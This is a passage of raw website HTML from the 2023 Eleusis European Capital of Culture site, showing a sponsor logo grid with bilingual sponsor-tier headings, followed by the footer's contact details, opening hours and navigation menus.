				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33236" class="elementor elementor-33236 elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επικοινωνία </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Β. Λάσκου 8 &amp; Παγκάλου,<br />Ελευσίνα, Τ.Κ. 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Παλαιό Δημαρχείο, <br />Νικολαΐδου 39, Ελευσίνα, ΤΚ 19200<br />+210 556 2001 (στη συνέχεια 301)<br />infopoint@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Ωράριο λειτουργίας</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Δευτέρα &#8211; Παρασκευή: 10:00-18:00</div><div dir="auto">Σαββατοκύριακο: ΚΛΕΙΣΤΑ</div><div dir="auto">Σε περιπτώσεις εκδηλώσεων και τα Σαββατοκύριακα θα παραμένει ανοιχτό</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item" tabindex="-1">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item" tabindex="-1">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item" tabindex="-1">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item" tabindex="-1">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item" tabindex="-1">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item" tabindex="-1">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item" tabindex="-1">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Μυστήρια </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
